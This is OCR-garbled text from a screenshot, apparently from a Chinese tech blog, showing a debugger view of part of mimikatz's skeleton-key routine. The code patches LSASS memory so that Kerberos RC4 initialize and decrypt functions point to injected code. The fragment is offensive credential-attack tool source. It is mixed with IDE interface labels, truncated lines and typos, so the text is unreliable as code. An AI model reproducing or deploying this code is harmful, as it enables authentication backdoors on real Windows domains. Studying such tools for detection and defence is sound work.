 kuhl_m_misc.c 反汇编 kull_m_remotelib.c kull_m_process.c “kull_m_process_...eInformations”引用 调用层次结构 监视 1 调用堆栈 断点 查找符号结果
mimikatz (全局范围) kuhl_m_misc_skeleton(int ar
725 if(kull_m_remotelib_CreateRemoteCodeWitthPatternReplace(aLsass.hMemory, kuhl_misc_skeleton_rc4_init, (DWORD) ((PBYTE) kuhl_misc_skeleton_rc4_end - (PBYTE) ku
726 {
727 kprintf(L"[RC4] functions\n");
728 ptrValue = (PBYTE) aLsass.address;
729 aLocal.address = &ptrValue;
730 aLsass.address = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt - localAddr) + FIELD_OFFSET(KERB_ECRYPT, Initialize);
731 if(kull_m_memory_copy(&aLsass, &aLocal, sizeof(PVOID)))
732 {
733 kprintf(L"[RC4] init patch OK\n");
734 ptrValue += (PBYTE) kuhl_misc_skeleton_rc4_init_decrypt - (PBYTE) kuhl_misc_skeleton_rc4_init;
735 aLsass.address = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt - localAddr) + FIELD_OFFSET(KERB_ECRYPT, Decrypt);
736 if(kull_m_memory_copy(&aLsass, &aLocal, sizeof(PVOID))) 已用时间 <= 1ms
737 kprintf(L"[RC4] decrypt patch OK\n");
738 }
739 }
740 else PRINT_ERROR(L"Unable to create remote functions\n");
741 }
742 }
743 else PRINT_ERROR_AUTO(L"kull_m_process_getVeryBasicModuleInformationsForName");
744 }
745 kull_m_memory_close(aLsass.hMemory);
746 }
747 CloseHandle(hProcess);
748 }
@51CTO博客